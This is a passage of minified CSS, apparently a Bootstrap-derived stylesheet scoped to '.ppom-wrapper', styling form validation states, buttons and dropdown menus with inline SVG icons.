.form-control:valid,textarea.ppom-wrapper .form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.ppom-wrapper .was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:calc(0.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat}.ppom-wrapper .was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgb(40 167 69 / .25)}.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:valid~.ppom-wrapper .form-check-label,.ppom-wrapper .form-check-input.is-valid~.ppom-wrapper .form-check-label{color:#28a745}.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:valid~.ppom-wrapper .valid-feedback,.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:valid~.ppom-wrapper .valid-tooltip,.ppom-wrapper .form-check-input.is-valid~.ppom-wrapper .valid-feedback,.ppom-wrapper .form-check-input.is-valid~.ppom-wrapper .valid-tooltip{display:block}.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid~.ppom-wrapper .custom-control-label,.ppom-wrapper .custom-control-input.is-valid~.ppom-wrapper .custom-control-label{color:#28a745}.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid~.ppom-wrapper .custom-control-label::before,.ppom-wrapper .custom-control-input.is-valid~.ppom-wrapper .custom-control-label::before{border-color:#28a745}.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid:checked~.ppom-wrapper .custom-control-label::before,.ppom-wrapper .custom-control-input.is-valid:checked~.ppom-wrapper .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid:focus~.ppom-wrapper .custom-control-label::before,.ppom-wrapper .custom-control-input.is-valid:focus~.ppom-wrapper .custom-control-label::before{box-shadow:0 0 0 .2rem rgb(40 167 69 / .25)}.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:valid:focus:not(:checked)~.ppom-wrapper .custom-control-label::before,.ppom-wrapper .custom-control-input.is-valid:focus:not(:checked)~.ppom-wrapper .custom-control-label::before{border-color:#28a745}.ppom-wrapper .was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.ppom-wrapper .was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgb(40 167 69 / .25)}.ppom-wrapper .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.ppom-wrapper .invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgb(220 53 69 / .9);border-radius:.25rem}.ppom-wrapper .form-row>.ppom-wrapper .col>.invalid-tooltip,.ppom-wrapper .form-row>[class*="col-"]>.invalid-tooltip{left:5px}.ppom-wrapper .was-validated :invalid~.invalid-feedback,.ppom-wrapper .was-validated :invalid~.invalid-tooltip,.ppom-wrapper .is-invalid~.invalid-feedback,.ppom-wrapper .is-invalid~.invalid-tooltip{display:block}.ppom-wrapper .was-validated .ppom-wrapper .form-control:invalid,.ppom-wrapper .form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.ppom-wrapper .was-validated .ppom-wrapper .form-control:invalid:focus,.ppom-wrapper .form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgb(220 53 69 / .25)}.ppom-wrapper .was-validated textarea.ppom-wrapper .form-control:invalid,textarea.ppom-wrapper .form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.ppom-wrapper .was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:calc(0.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat}.ppom-wrapper .was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgb(220 53 69 / .25)}.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:invalid~.ppom-wrapper .form-check-label,.ppom-wrapper .form-check-input.is-invalid~.ppom-wrapper .form-check-label{color:#dc3545}.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:invalid~.invalid-feedback,.ppom-wrapper .was-validated .ppom-wrapper .form-check-input:invalid~.invalid-tooltip,.ppom-wrapper .form-check-input.is-invalid~.invalid-feedback,.ppom-wrapper .form-check-input.is-invalid~.invalid-tooltip{display:block}.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid~.ppom-wrapper .custom-control-label,.ppom-wrapper .custom-control-input.is-invalid~.ppom-wrapper .custom-control-label{color:#dc3545}.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid~.ppom-wrapper .custom-control-label::before,.ppom-wrapper .custom-control-input.is-invalid~.ppom-wrapper .custom-control-label::before{border-color:#dc3545}.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid:checked~.ppom-wrapper .custom-control-label::before,.ppom-wrapper .custom-control-input.is-invalid:checked~.ppom-wrapper .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid:focus~.ppom-wrapper .custom-control-label::before,.ppom-wrapper .custom-control-input.is-invalid:focus~.ppom-wrapper .custom-control-label::before{box-shadow:0 0 0 .2rem rgb(220 53 69 / .25)}.ppom-wrapper .was-validated .ppom-wrapper .custom-control-input:invalid:focus:not(:checked)~.ppom-wrapper .custom-control-label::before,.ppom-wrapper .custom-control-input.is-invalid:focus:not(:checked)~.ppom-wrapper .custom-control-label::before{border-color:#dc3545}.ppom-wrapper .was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.ppom-wrapper .was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgb(220 53 69 / .25)}.ppom-wrapper .form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.ppom-wrapper .form-inline .form-check{width:100%}@media (min-width:576px){.ppom-wrapper .form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.ppom-wrapper .form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.ppom-wrapper .form-inline .ppom-wrapper .form-control{display:inline-block;width:auto;vertical-align:middle}.ppom-wrapper .form-inline .ppom-wrapper .form-control-plaintext{display:inline-block}.ppom-wrapper .form-inline .ppom-wrapper .input-group,.ppom-wrapper .form-inline .custom-select{width:auto}.ppom-wrapper .form-inline .ppom-wrapper .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.ppom-wrapper .form-inline .ppom-wrapper .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.ppom-wrapper .form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.ppom-wrapper .form-inline .custom-control-label{margin-bottom:0}}.ppom-wrapper .btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff0;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.ppom-wrapper .btn{transition:none}}.ppom-wrapper .btn:hover{color:#212529;text-decoration:none}.ppom-wrapper .btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.ppom-wrapper .btn.disabled,.btn:disabled{opacity:.65}.ppom-wrapper .btn:not(:disabled):not(.disabled){cursor:pointer}.ppom-wrapper a.btn.disabled,.ppom-wrapper fieldset:disabled a.btn{pointer-events:none}.ppom-wrapper .btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.ppom-wrapper .btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.ppom-wrapper .btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgb(38 143 255 / .5)}.ppom-wrapper .btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.ppom-wrapper .btn-primary:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-primary:not(:disabled):not(.disabled).active,.ppom-wrapper .show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.ppom-wrapper .btn-primary:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-primary:not(:disabled):not(.disabled).active:focus,.ppom-wrapper .show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(38 143 255 / .5)}.ppom-wrapper .btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.ppom-wrapper .btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.ppom-wrapper .btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgb(130 138 145 / .5)}.ppom-wrapper .btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.ppom-wrapper .btn-secondary:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-secondary:not(:disabled):not(.disabled).active,.ppom-wrapper .show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.ppom-wrapper .btn-secondary:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(130 138 145 / .5)}.ppom-wrapper .btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.ppom-wrapper .btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.ppom-wrapper .btn-success:focus,.ppom-wrapper .btn-success.focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgb(72 180 97 / .5)}.ppom-wrapper .btn-success.disabled,.ppom-wrapper .btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.ppom-wrapper .btn-success:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-success:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.ppom-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-success:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(72 180 97 / .5)}.ppom-wrapper .btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.ppom-wrapper .btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.ppom-wrapper .btn-info:focus,.ppom-wrapper .btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgb(58 176 195 / .5)}.ppom-wrapper .btn-info.disabled,.ppom-wrapper .btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.ppom-wrapper .btn-info:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-info:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.ppom-wrapper .btn-info:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-info:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(58 176 195 / .5)}.ppom-wrapper .btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.ppom-wrapper .btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.ppom-wrapper .btn-warning:focus,.ppom-wrapper .btn-warning.focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgb(222 170 12 / .5)}.ppom-wrapper .btn-warning.disabled,.ppom-wrapper .btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.ppom-wrapper .btn-warning:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-warning:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.ppom-wrapper .btn-warning:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-warning:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(222 170 12 / .5)}.ppom-wrapper .btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.ppom-wrapper .btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.ppom-wrapper .btn-danger:focus,.ppom-wrapper .btn-danger.focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgb(225 83 97 / .5)}.ppom-wrapper .btn-danger.disabled,.ppom-wrapper .btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.ppom-wrapper .btn-danger:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-danger:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.ppom-wrapper .btn-danger:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-danger:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(225 83 97 / .5)}.ppom-wrapper .btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.ppom-wrapper .btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.ppom-wrapper .btn-light:focus,.ppom-wrapper .btn-light.focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgb(216 217 219 / .5)}.ppom-wrapper .btn-light.disabled,.ppom-wrapper .btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.ppom-wrapper .btn-light:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-light:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.ppom-wrapper .btn-light:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-light:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(216 217 219 / .5)}.ppom-wrapper .btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.ppom-wrapper .btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.ppom-wrapper .btn-dark:focus,.ppom-wrapper .btn-dark.focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgb(82 88 93 / .5)}.ppom-wrapper .btn-dark.disabled,.ppom-wrapper .btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.ppom-wrapper .btn-dark:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-dark:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.ppom-wrapper .btn-dark:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-dark:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(82 88 93 / .5)}.ppom-wrapper .btn-outline-primary{color:#007bff;border-color:#007bff}.ppom-wrapper .btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.ppom-wrapper .btn-outline-primary:focus,.ppom-wrapper .btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgb(0 123 255 / .5)}.ppom-wrapper .btn-outline-primary.disabled,.ppom-wrapper .btn-outline-primary:disabled{color:#007bff;background-color:#fff0}.ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(0 123 255 / .5)}.ppom-wrapper .btn-outline-secondary{color:#6c757d;border-color:#6c757d}.ppom-wrapper .btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.ppom-wrapper .btn-outline-secondary:focus,.ppom-wrapper .btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgb(108 117 125 / .5)}.ppom-wrapper .btn-outline-secondary.disabled,.ppom-wrapper .btn-outline-secondary:disabled{color:#6c757d;background-color:#fff0}.ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(108 117 125 / .5)}.ppom-wrapper .btn-outline-success{color:#28a745;border-color:#28a745}.ppom-wrapper .btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.ppom-wrapper .btn-outline-success:focus,.ppom-wrapper .btn-outline-success.focus{box-shadow:0 0 0 .2rem rgb(40 167 69 / .5)}.ppom-wrapper .btn-outline-success.disabled,.ppom-wrapper .btn-outline-success:disabled{color:#28a745;background-color:#fff0}.ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(40 167 69 / .5)}.ppom-wrapper .btn-outline-info{color:#17a2b8;border-color:#17a2b8}.ppom-wrapper .btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.ppom-wrapper .btn-outline-info:focus,.ppom-wrapper .btn-outline-info.focus{box-shadow:0 0 0 .2rem rgb(23 162 184 / .5)}.ppom-wrapper .btn-outline-info.disabled,.ppom-wrapper .btn-outline-info:disabled{color:#17a2b8;background-color:#fff0}.ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(23 162 184 / .5)}.ppom-wrapper .btn-outline-warning{color:#ffc107;border-color:#ffc107}.ppom-wrapper .btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.ppom-wrapper .btn-outline-warning:focus,.ppom-wrapper .btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgb(255 193 7 / .5)}.ppom-wrapper .btn-outline-warning.disabled,.ppom-wrapper .btn-outline-warning:disabled{color:#ffc107;background-color:#fff0}.ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(255 193 7 / .5)}.ppom-wrapper .btn-outline-danger{color:#dc3545;border-color:#dc3545}.ppom-wrapper .btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.ppom-wrapper .btn-outline-danger:focus,.ppom-wrapper .btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgb(220 53 69 / .5)}.ppom-wrapper .btn-outline-danger.disabled,.ppom-wrapper .btn-outline-danger:disabled{color:#dc3545;background-color:#fff0}.ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(220 53 69 / .5)}.ppom-wrapper .btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.ppom-wrapper .btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.ppom-wrapper .btn-outline-light:focus,.ppom-wrapper .btn-outline-light.focus{box-shadow:0 0 0 .2rem rgb(248 249 250 / .5)}.ppom-wrapper .btn-outline-light.disabled,.ppom-wrapper .btn-outline-light:disabled{color:#f8f9fa;background-color:#fff0}.ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(248 249 250 / .5)}.ppom-wrapper .btn-outline-dark{color:#343a40;border-color:#343a40}.ppom-wrapper .btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.ppom-wrapper .btn-outline-dark:focus,.ppom-wrapper .btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgb(52 58 64 / .5)}.ppom-wrapper .btn-outline-dark.disabled,.ppom-wrapper .btn-outline-dark:disabled{color:#343a40;background-color:#fff0}.ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active,.ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active,.show>.ppom-wrapper .btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active:focus,.ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.ppom-wrapper .btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(52 58 64 / .5)}.ppom-wrapper .btn-link{font-weight:400;color:#007bff;text-decoration:none}.ppom-wrapper .btn-link:hover{color:#0056b3;text-decoration:underline}.ppom-wrapper .btn-link:focus,.ppom-wrapper .btn-link.focus{text-decoration:underline}.ppom-wrapper .btn-link:disabled,.ppom-wrapper .btn-link.disabled{color:#6c757d;pointer-events:none}.ppom-wrapper .btn-lg,.ppom-wrapper .btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.ppom-wrapper .btn-sm,.ppom-wrapper .btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.ppom-wrapper .btn-block{display:block;width:100%}.ppom-wrapper .btn-block+.btn-block{margin-top:.5rem}.ppom-wrapper input[type="submit"].btn-block,.ppom-wrapper input[type="reset"].btn-block,.ppom-wrapper input[type="button"].btn-block{width:100%}.ppom-wrapper .fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion:reduce){.ppom-wrapper .fade{transition:none}}.ppom-wrapper .fade:not(.show){opacity:0}.ppom-wrapper .collapse:not(.show){display:none}.ppom-wrapper .collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion:reduce){.ppom-wrapper .collapsing{transition:none}}.ppom-wrapper .dropup,.ppom-wrapper .dropright,.ppom-wrapper .dropdown,.ppom-wrapper .dropleft{position:relative}.ppom-wrapper .dropdown-toggle{white-space:nowrap}.ppom-wrapper .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid #fff0;border-bottom:0;border-left:.3em solid #fff0}.ppom-wrapper .dropdown-toggle:empty::after{margin-left:0}.ppom-wrapper .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .15);border-radius:.25rem}.ppom-wrapper .dropdown-menu-left{right:auto;left:0}.ppom-wrapper .dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.ppom-wrapper .dropdown-menu-sm-left{right:auto;left:0}.ppom-wrapper .dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.ppom-wrapper .dropdown-menu-md-left{right:auto;left:0}.ppom-wrapper .dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.ppom-wrapper .dropdown-menu-lg-left{right:auto;left:0}.ppom-wrapper .dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.ppom-wrapper .dropdown-menu-xl-left{right:auto;left:0}.ppom-wrapper .dropdown-menu-xl-right{right:0;left:auto}}.ppom-wrapper .dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.ppom-wrapper .dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid #fff0;border-bottom:.3em solid;border-left:.3em solid #fff0}.ppom-wrapper .dropup .dropdown-toggle:empty::after{margin-left:0}.ppom-wrapper .dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.ppom-wrapper .dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid #fff0;border-right:0;border-bottom:.3em solid #fff0;border-left:.3em solid}.ppom-wrapper .dropright .dropdown-toggle:empty::after{margin-left:0}.ppom-wrapper .dropright .dropdown-toggle::after{vertical-align:0}.ppom-wrapper .dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.ppom-wrapper .dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.ppom-wrapper .dropleft .dropdown-toggle::after{display:none}.ppom-wrapper .dropleft 